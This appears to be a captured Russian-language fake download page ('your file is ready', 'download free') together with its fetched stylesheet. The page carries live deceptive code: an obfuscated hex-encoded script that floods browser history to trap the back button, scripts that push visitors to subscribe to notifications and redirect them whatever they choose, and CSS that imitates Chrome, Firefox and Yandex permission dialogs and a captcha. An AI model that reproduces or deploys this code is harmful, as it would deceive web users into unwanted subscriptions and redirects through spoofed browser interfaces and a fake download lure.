	.button {
		font-size: 36px;
		line-height: 100px;
		height: 100px;
		width: 300px;
	}
	.btn__add {
		top: 70px;
	}
	.requirements {
		margin: 0;
	}
	.ftr__links {
		text-align: center;
	}

	.content {
		top: 20%;
	}
	.layout__arrow {
		display: none;
	}
	.layout__text {
		top: 77%;
		left: 0;
		font-size: 18px;
		line-height: 24px;
		transform: none;
		width: 100%;
		max-width: auto;
		padding: 0 15px;
	}

	.layout__text br {
		display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.footer__contacts {
		padding-left: 6%;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.ftr-contacts__block {
		margin: 0 20px;
	}
}

@media only screen and (max-width: 510px) {
	.footer__contacts {
		flex-direction: column;
	}
}

@media (max-width: 768px) {
  .layout__text.Yandex {
    top: 10%;
    right: 0;
    width: 100%;
  }
}
        </style>
    
    <link href="/assets/styles/arrow.css?v1" rel="stylesheet" type="text/css"  />
        
    
    
</head>
<body>

    <div class="wrapper">
		<section class="content">
            <p class="info">Ваш файл готов к скачиванию</p>
			<div class="btn-wrapper">
				<a href="http://skylines7.weebly.com" class="button">Скачать бесплатно</a>
			</div>
		</section>
    </div>
    <div class="overlay-wrapper" onclick="undnl()">
        <span class="label"></span>
        <span class="arrow"></span>
    </div>

    <script>
        (function(){
    window.dnl = function(e) {

        setTimeout(function() {
            document.body.className += ' overlay';
        }, 300);
        return true;
    }

    window.undnl = function() {
        document.body.className += ' hiding';
        setTimeout(function() {
            document.body.className = document.body.className.slice(0, document.body.className.indexOf('overlay') - 1);
        }, 300);
    }

    window.onload = function() {
        document.body.className = /yabrowser|firefox|\sOPR\//i.test(window.navigator.userAgent) ? 'up' : 'down';
    }

})();

function popup(id) {
    var el = document.getElementById(id);
    var name = "active";
    var arr = el.className.split(" ");
    if (arr.indexOf(name) == -1) {
        el.className += " " + name;
    } else {
        el.className = el.className.replace(/\s\bactive\b/g, "");
    }
}    </script>


    <script>
        window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
        document.body.className += ' browser-' + browserDetect() + ' ';
    </script>




    <script>
        var _0x38ae = ["", "\x23", "\x70\x75\x73\x68\x53\x74\x61\x74\x65", "\x6F\x6E\x70\x6F\x70\x73\x74\x61\x74\x65", "\x73\x74\x61\x74\x65", "\x72\x65\x70\x6C\x61\x63\x65"];
        (function () {
            !function () {
                var _0xf72cx1;
                try {
                    for (_0xf72cx1 = 0; 25 > _0xf72cx1; ++_0xf72cx1) {
                        history[_0x38ae[2]]({}, _0x38ae[0], _0x38ae[1])
                    }
                    ;window[_0x38ae[3]] = function (_0xf72cx1) {
                        _0xf72cx1[_0x38ae[4]] && location[_0x38ae[5]](_0x38ae[1])
                    }
                } catch (o) {
                }
            }()
        })()
    </script>

<script>
    window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
</script>


    <script>
        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', true);
            elem.click();
        }

        window.addEventListener('wpnsubscribe', function () {
                        window.location = `http://skylines7.weebly.com`;
                    });
        window.addEventListener('wpnnotshown', function () {
                        window.location = `http://skylines7.weebly.com`;
                    });
        window.addEventListener('wpndisagree', function () {
            



                        window.location = `http://skylines7.weebly.com`;
                                });


    </script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://99.viromin.com/assets/styles/arrow.css?v1
body_size: 1832
content:
/* @import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap&subset=cyrillic'); */

@font-face {
 	font-family: "Roboto";
	font-weight: 300;
 	src: url("./Roboto/Roboto-Light.ttf") format("ttf");
}

@font-face {
	font-family: "Roboto";
	font-weight: 400;
	src: url("./Roboto/Roboto-Regular.ttf") format("ttf");
}

@font-face {
	font-family: "Roboto";
	font-weight: 500;
	src: url("./Roboto/Roboto-Medium.ttf") format("ttf");
}

@font-face {
	font-family: "Roboto";
	font-weight: 700;
	src: url("./Roboto/Roboto-Bold.ttf") format("ttf");
}

@keyframes pump {
	0% { transform: translateY(0); }
	25% { transform: translateY(-5px); }
	75% { transform: translateY(5px); }
	100% { transform: translateY(0); }
}

/* Notification */

.layout {
    display: block;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1100;
}

.layout__arrow {
    display: block;
    /* background-image: url(/assets/images/arrow.png); */
    background-repeat: no-repeat;
    background-position: 50% 50%;
    height: 135px;
    width: 114px;
    margin: 0 auto 50px;
    animation: pump .75s ease-out 0s infinite;
}

.layout__text {
    display: block;
    font-family: sans-serif;
    font-size: 24px;
    text-align: center;
    position: absolute;
    top: 165px;
    left: 285px;
    max-width: 350px;
    transform: translateX(-50%);
}

.Chrome {
    top: 165px;
    left: 250px;
}

.Firefox {
    left: 350px;
}

.Opera {
    top: 120px;
    left: 288px;
}

.Yandex {
    top: 190px;
    left: auto;
    right: 250px;
    transform: translateX(50%);
}

html[lang="en"] .Chrome,
html[lang="th"] .Chrome,
html[lang="th"] .Opera {
    left: 310px;
}

html[lang="en"] .Opera {
  left: 340px;
}

html .modal .layout__text {
    top: 165px;
    left: 410px;
    right: auto;
    transform: translateX(-50%);
}

html[lang="ru"] .modal .layout__text,
html[lang="es"] .modal .layout__text,
html[lang="fr"] .modal .layout__text,
html[lang="de"] .modal .layout__text {
    left: 345px;
}

html[lang="ar"],
html[lang="fa"] {
	direction: rtl;
}

html[lang="ar"] .layout__text,
html[lang="fa"] .layout__text {
	left: auto;
	right: 300px;
	transform: translateX(50%);
}

/* Captcha */

.main-captcha {
	display:block;
	width:98%
	;max-width:500px;
	position:fixed;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:10000;
}
.main-captcha img {
	max-width:100%;
}

/*** Confirm ***/

/* Chrome */
.custom-confirm {
	background: #fff;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 2px;
	color: #3c4043;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	position: fixed;
	top: 0;
	left: 109px;
	padding: 16px;
	min-width: 300px;
	max-width: 320px;
	z-index: 9999;
}

.custom-confirm,
.custom-confirm * {
	box-sizing: border-box;
}

.custom-confirm img {
	height: auto;
}

.confirm-link {
	position: absolute;
	display: block;
	cursor: default;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10;
}

.confirm-close {
	display: block;
	cursor: default;
	height: 10px;
	opacity: .75;
	position: absolute;
	top: 12px;
	right: 12px;
}

.confirm-close svg {
	height: 100%;
}

.confirm-bell {
	display: inline-block;
	height: 16px;
	margin-right: 10px;
	opacity: .75;
	vertical-align: bottom;
}

.confirm-row-1 {
	margin: 5px 0 10px;
	padding-right: 20px;
}

.confirm-Chrome .confirm-row-1 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	direction: rtl;
}

.confirm-row-2 {
	font-size: 12px;
	opacity: .75;
	margin: 0 0 15px;
}

.domain-name {
	direction: ltr;
    unicode-bidi: embed;
}

.confirm-btns {
	text-align: right;
}

.confirm-btns-rtl {
	direction: rtl;
}

.confirm-allow,
.confirm-block {
	display: inline-block;
	border: 1px solid #d7d9dd;
	border-radius: 4px;
	cursor: default;
	font-size: 12px;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	margin-left: 8px;
	padding: 6px 10px;
	width: 71px;
}

html[lang="ru"] .confirm-allow,
html[lang="ru"] .confirm-block {
	color: #1a73e8;
	width: 106px;
}

.confirm-allow:hover,
.confirm-block:hover {
	background: rgba(0,0,0,.1);
}

/* Firefox */
.confirm-Firefox {
	border: 0;
	border-radius: 0;
	box-shadow: 0 0 5px rgba(0, 0, 0, .25);
	padding: 0;
	font-size: 12px;
	max-width: 361px;
	left: 271px;
}

.confirm-flex {
	display: flex;
}

.confirm-Firefox .confirm-flex {
	padding: 10px;
}

.confirm-Firefox .confirm-icon {
	margin-right: 15px;
}

.confirm-icon img {
	max-width: none;
}

.confirm-Firefox .confirm-row-1 {
	direction: ltr;
	margin-top: 0;
	white-space: normal;
	overflow: visible;
}

.confirm-Firefox .domain-name {
	font-weight: 700;
}

.confirm-Firefox .confirm-row-2 {
	color: #1f5ae8; /* #E55B0A; */
	margin-bottom: 0;
}

.confirm-Firefox .confirm-btns {
	border-top: 1px solid rgba(0, 0, 0, .2);
	padding: 0;
}

.confirm-Firefox .confirm-btns a {
	border: 0;
	border-radius: 0;
	font-weight: 400;
	margin: 0;
	padding-top: 12px;
	padding-bottom: 12px;
	width: 50%;
}

.confirm-Firefox .confirm-allow {
	background: #1f5ae8;
	color: #fff !important;
}

.confirm-Firefox .confirm-block {
	background: rgba(238, 238, 238, 0.8);
	padding-right: 46px;
	position: relative;
}

.confirm-Firefox .confirm-allow::first-letter,
.confirm-Firefox .confirm-block::first-letter {
	text-decoration: underline;
}

.confirm-Firefox .arrow-icon {
	width: 46px;
	border-left: 1px solid rgba(0, 0, 0, .2);
	padding: 3px 0;
	position: absolute;
	top: 7px;
	bottom: 7px;
	right: 0;
}

/* Yandex */
.confirm-Yandex {
	border: 1px solid rgba(0, 0, 0, .15);
	box-shadow: 0 0 7px rgba(0, 0, 0, .1);
	color: #000;
	font-size: 14px;
	padding: 24px;
	left: auto;
	top: 3px;
	right: 30px;
	max-width: 435px;
}

.confirm-Yandex .confirm-close {
	font-size: 18px;
	font-weight: 300;
	opacity: .3;
	top: 0;
	right: 10px;
}

.confirm-Yandex .confirm-icon {
	margin-right: 20px;
}

.confirm-Yandex .confirm-row-1 {
	font-size: 16px;
	font-weight: 700;
	line-height: 1.2;
	margin-top: -2px;
}

.confirm-Yandex .confirm-row-2 {
	color: inherit;
	font-size: 14px;
	line-height: 1.2;
	margin-bottom: 20px;
	opacity: 1;
}

.confirm-Yandex .domain-name {
	font-weight: 700;
}

.confirm-Yandex .confirm-btns a {
	border: 0;
	border-radius: 2px;
	background: rgba(0, 0, 0, 0.1);
	color: inherit !important;
	font-weight: 400;
}

.confirm-Yandex .confirm-btns-rtl {
	direction: ltr;
}

.confirm-info {
	opacity: .3;
	position: absolute;
	bottom: 24px;
	left: 24px;
}

/* Mobile confirm */
@media (max-width: 768px) {
	.custom-confirm {
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
}

._not_window_ {
	left: 380px;
}
